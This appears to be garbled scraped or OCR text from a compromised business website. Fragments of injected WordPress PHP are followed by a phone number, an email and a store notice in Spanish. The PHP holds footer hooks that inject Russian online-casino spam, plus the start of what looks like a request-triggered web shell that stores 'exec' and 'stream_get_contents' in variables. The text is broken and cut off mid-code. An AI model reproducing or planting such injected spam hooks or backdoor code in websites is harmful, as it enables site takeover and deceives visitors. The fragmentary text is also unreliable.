
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
CA